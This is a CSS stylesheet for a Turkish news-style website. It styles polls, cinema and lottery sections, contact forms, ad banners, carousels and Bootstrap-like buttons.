.yrm-k .yrm{width:100%;float:left;line-height:18px;padding:10px;word-wrap: break-word}
.yrm-k .likey{float:right;margin:0 10px 10px 0;}
.yrm-k .likey li{float:left;height:25px;line-height:25px;margin-left:5px;}
.yrm-k .likey li a{float:left;height:25px;line-height:25px;position:relative;padding:0 10px 0 40px;text-align:center;font-weight: 700;color:#fff;border-radius:3px;}
.yrm-k .likey .up a i,.yrm-k .likey .down a i{width:30px;height:25px;line-height:25px;float:left;position:absolute;left:0;top:0;}
.yrm-k .likey .up a{background-color:#81cc18;}
.yrm-k .likey .down a{background-color:#d11919;}
.yrm-k .likey .up a i{border-right:1px solid #69a712;}
.yrm-k .likey .down a i{border-right:1px solid #a71616;}

/** ANKET **/
.diger-anketler {background-color:#FFF;width:100%;float:left;}
.diger-anketler li,.diger-haberler li{background-color:#f2f2f2;width:100%;float:left;line-height:20px;border-bottom:1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0;font-weight: 600;border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-anketler li .no{background-color:#d11919;float:right;height:20px;line-height:20px;color:#fff;padding:0 10px;border-radius:3px;font-weight:700;}
.diger-anketler li.warning{background-color:#ffc2c2;border-color:#ffc2c2;color:#d11919;}
.diger-anketler li.bas{background-color:#d11919;color:#fff;}
.diger-anketler li.bas a{color:#fff;}
.diger-anketler .s-rss{float:right;margin-top: 3px;}
.diger-anketler.hava,.diger-anketler.ruya {width:100%;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width:156.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width:210.5px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}

/** SINEMA **/
.sinemalar{width:100%;float:left;min-height:216px;padding-left:135px;position:relative;}
.sinemalar .resim{width:125px;float:left;position:absolute;left:0;top:0;}
.sinemalar .resim img,.sinemalar .resim img:hover{float:left;width:125px;}
.sinemalar .bilgi{float:left;width:100%;overflow: hidden;padding: 5px;border: 1px solid #ccc;background: #e6e6e6;}
.sinemalar .bilgi li{width:100%;float:left;padding:10px 5px 10px 135px;position: relative;}
.sinemalar .bilgi li:nth-child(odd){background: #fff;}
.sinemalar .bilgi li strong{float:left;width: 130px;position:absolute;left:5px;top:10px;}
.sinemalar .bilgi li span{float: left;width:100%;}
.sinemalar .bilgi li em{font-weight: bold;font-style: normal;float: left;width: 8px;margin-left:-8px;}
.rating-box{background-color:#fec110;float: left;width:100%;height:40px;line-height:40px;position:relative;letter-spacing: -1px;overflow: hidden;padding:0 10px 0 0;margin-top:10px;text-align: center;color:#000;font-size:20px;border-radius:3px;}
.rating-box span{line-height:40px;font-weight:bold;float:left;padding: 0 2px;}
.rating-box span.imdb{border:5px solid #000;height: 40px;width: 40px;float: left;margin-right:10px;}
.rating-box .fa{height: 40px;width: 40px;font-size: 40px;position: absolute;margin: 0;left: 0;top: 0;}

/* SANS OYUNLARI */
.sansoyunlari .gt-ic{padding:0;margin:0 0 15px 0;}
.sansoyunlari .top{width:100%;height:60px;overflow:hidden;float:left;}
.sansoyunlari .logo{height:60px;float:left;}
.sansoyunlari .trh{height:60px;line-height:60px;float:right;padding-right:10px;font-weight: 700;color: #d11919;font-size:15px;}
.sansoyunlari .sonuc{background: #eff1f4;width: 100%;height: auto;display: table;float:left;padding: 25px 55px;}
.sansoyunlari .sonuc .sy{display: table-cell;vertical-align: middle;text-align: center;}
.sansoyunlari .sonuc .sy>div{background:#d11919 !important;width:40px !important;height:40px !important;line-height:40px !important;float: none !important;display:inline-block;padding:0 !important;color:#fff;border-radius:50%;font-size:18px;margin:4px !important;}
.sansoyunlari .sonuc .sy>div span{font-size:18px !important;}
.sansoyunlari .kazanan{width: 100%;padding: 20px;float:left;}
.sansoyunlari .kazanan>div{height:32px !important;}
.sansoyunlari .kazanan>div>div>div{line-height:20px !important;float: left;text-align:left !important;font-size:13px !important;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sansoyunlari .kazanan>div>div>div:first-child{width:60%;float: left;font-weight: 400 !important;}
.sansoyunlari .kazanan>div>div>div:last-child{width:40%;float: left;color:#d11919;font-weight: 700 !important;}
.twitter-share-button {width: 70px !important;}

/* PROFİL */
.profil-sol{width:323px;float:left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .gt-ic{padding:0;}
.profil-sol ul li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol ul li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol ul li:last-child{border-bottom:0 none;}
.profil-sol ul li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol ul li.active {background: #d11919;color:#fff;}
.profil-sol ul li.active a{color:#FFF;font-weight:bold;}
.profil-sag{padding-left:15px;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .selectBox-dropdown .selectBox-label,.profil-sag .selectBox-dropdown .selectBox-arrow:before{height:34px;line-height:34px;}

/* ILETISIM */
.iletisim-form{width:100%;float:left;clear:both;position:relative;}
.iletisim-form p{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.iletisim-form p:last-child{margin-bottom:0;}
.iletisim-form p label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.iletisim-form p label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.iletisim-form .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .textarea{width:100%;height:230px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.iletisim-form .text{padding-left:0;}
.iletisim-form .text label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.iletisim-form .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.iletisim-form .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.iletisim-form .dogrulama .inp{width:100%;height:35px;}
.iletisim-form .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .selectBox-dropdown .selectBox-label,.iletisim-form .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.iletisim-form.y p.gn{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;line-height:18px;padding:9px 10px;font-size:13px;font-weight:700;text-align:center;}
.iletisim-form.y .yz{width:100%;float:left;height:35px;padding:0 10px;font-weight: 700;display: flex;align-items: center;-webkit-box-align: center;}

/* FORM */
.control-group{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.control-group:last-child{margin-bottom:0;}
.control-group label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.control-group label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.control-group .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.control-group .textarea{width:100%;height:130px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.control-group .slct{width:100%;}
.control-group .slct.trh{width:20%;border-width:0 1px 0 0;}
.control-group .slct.trh:last-child{border-right:0;}
.control-group.gn{padding-left:0;}
.control-group.gn label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.control-group .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.control-group .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.control-group .dogrulama .inp{width:100%;height:35px;}
.control-group .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}

/* SAYFALAMA */
.pagination{width:100%;float:left;margin:0 0 15px 0;padding-right:15px;}
.pagination ul{background-color:#FFF;margin:0 auto;display:table;clear:both;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.pagination li{height:35px;line-height:35px;float:left;}
.pagination li a,.pagination li.active span{height:35px;line-height:35px;float:left;padding:0 10px;border-left:1px solid #e6e6e6;font-weight:bold;}
.pagination li:first-child a,.pagination li.active:first-child span{border-left:0 none;}
.pagination li.active{background-color:#d11919;color:#FFF;}
.pagination .scizgi{width:100%;border-top:2px dotted #E4E3EF;margin:-17px 0 15px 0;display:block;clear:both;}

/* REKLAM */
.tam-blok .banner.sag,.sol-blok .banner.sag{width:323px;float: left;margin: 0 15px 15px 0;}
.banner{width:100%;float:left;padding:10px;text-align:center;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
.banner .tus{background:#000;float:left;height:25px;line-height:25px;padding:0 5px;position:absolute;top:20px;right:25px;font-size:12px;color:#fff;font-weight:bold;cursor:pointer;border-radius:0 3px 3px 0;}
.banner .tus .fa{background-color:#5dbbe0;float:left;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;left:-25px;border-radius:3px 0 0 3px;}
.banner.mb{margin-bottom:15px;}
.banner.sag{width:100%;height:270px;}
.banner img{max-width:100%;}
.solbanner{position:absolute;text-align:right;z-index:0;width:100%;right:101%;top:69px;}
.solsabitbanner{position:relative;z-index:0;display:block;}
.solsabitbanner img{float:right;}
.sagbanner{position:absolute;text-align:right;z-index:0;width:100%;left:101%;top:69px;}
.sagsabitbanner{position:relative;z-index:0;display:block;}
.sagsabitbanner img{float:left;}

/* SelectBox */
.selectBox-dropdown{background-color:#FFF;width:100%;position:relative;line-height:1.5;padding:0 10px;text-decoration:none;text-align:left;outline:none;vertical-align:middle;cursor:pointer;}
.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}
.selectBox-dropdown .selectBox-label{height:30px;line-height:30px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;border-left: 1px solid #eee;}
.selectBox-dropdown .selectBox-arrow:before{height:30px;line-height:30px;color:#333;position:absolute;top:0;left:0;right:0;bottom:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:12px;text-decoration:inherit;text-align:center;content:"\f078";}
.selectBox-menuShowing .selectBox-arrow:before{content:"\f077";}
/* SelectBox Dropdown Menu */
.selectBox-dropdown-menu{overflow:auto !important;position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #CCC;/* should be the same border width as .selectBox-dropdown */background:#FFF;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch;}
/* SelectBox Sirali Kontrol */
.selectBox-inline{min-width:150px;outline:none;border:solid 1px #BBB;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}
.selectBox-inline:focus{border-color:#666;}
/* SelectBox Ayarlar */
.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;}
.selectBox-options LI A{color:#8c97b2;line-height:27px;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;cursor:pointer;border-bottom:1px solid #eee;}
.selectBox-options LI.selectBox-hover A{background-color:#EEE;}
.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent;}
.selectBox-options LI.selectBox-selected A{border:1px solid #003eff;background:#007fff;color:#fff;}
.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap;}
/* SelectBox Engelli */
.selectBox.selectBox-disabled{color:#888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}
.selectBox-inline.selectBox-disabled{color:#888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important;}

/* Scrollbar */
.scroll-wrapper{float:left;max-height:271px;overflow:hidden !important;padding:0 !important;position:relative;}
.scroll-wrapper>.scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}
.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0;}
.scroll-element{display:none;}
.scroll-element, .scroll-element div{box-sizing:content-box;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}
.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default;}
.scroll-textarea{border:1px solid #cccccc;border-top-color:#999999;}
.scroll-textarea>.scroll-content{overflow:hidden !important;}
.scroll-textarea>.scroll-content>textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important;}
.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0;}
.scrll>.scroll-element,.scrll>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10;}
.scrll>.scroll-element{background-color:transparent;}
.scrll>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}
.scrll>.scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element .scroll-element_size{background:#cccccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%;}
.scrll>.scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:10px;}
.scrll>.scroll-element .scroll-bar{background:#848484;margin:1px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-content.scroll-scrolly_visible{left:0; margin-left:0;}
.scrll>.scroll-content.scroll-scrollx_visible{top: -17px; margin-top: 17px;}
.scrll>.scroll-element.scroll-x .scroll-bar{height:10px; min-width:10px; top:0px;}
.scrll>.scroll-element.scroll-y .scroll-bar{left:0px; min-height:10px; width:6px;}
.scrll>.scroll-element.scroll-x .scroll-element_outer{height:12px; left:2px; top:2px;}
.scrll>.scroll-element.scroll-x .scroll-element_size{left:-4px;}
.scrll>.scroll-element.scroll-y .scroll-element_outer{left:2px; top:2px; width:8px;}
.scrll>.scroll-element.scroll-y .scroll-element_size{top:-4px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px;}

/* Owl Carousel */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GENEL */
.gt-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 10px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:17px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gt-bslk2{width:100%;float:left;height:45px;line-height:45px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:18px;}
.gt-bslk.face{background-color:#3B5998;color:#fff;border-width:0;}
.gt-ic{background:#fff;width:100%;float:left;padding:10px;margin:-15px 0 15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.inp{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;word-wrap: break-word;}
.slct{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;width:100%;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;}
.textarea{background-color:#FFF;float:left;height:100px;border:1px solid #dcdfe0;color:#7d8792;margin:0;padding:5px 10px;font:13px 'Roboto',Arial,Helvetica,sans-serif;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tum{background-color:#d11919;color:#FFF;float:right;font-size:12px;height:20px;line-height:20px;margin:10px 0;padding:0 5px;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.tum:hover{background-color:#c11818;color:#fff;}
.g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.nsdhw{border:1px solid #e7e7e7;-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.2);box-shadow: 0 0 0 0 rgba(0,0,0,.2);}
.wd100{width:100% !important;}.wd50{width:50% !important;}.sol{float:left;}.sag{float:right;}a.cke_button,a.cke_dialog_tab{height:26px !important;}
.yukaricik{width: 48px;height: 48px;text-indent: -9999px;right: 80px;z-index:1000;display: none;position: fixed;bottom: 5px;border-radius:3px;background: #d11919 url(../tema/yukaricik.png) center no-repeat;transition: background-color .3s linear;-moz-transition: background-color .3s linear;-webkit-transition: background-color .3s linear;-ms-transition: background-color .3s linear;-o-transition: background-color .3s linear;margin-bottom:50px}
.yukaricik:hover { background-color: #444; }

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
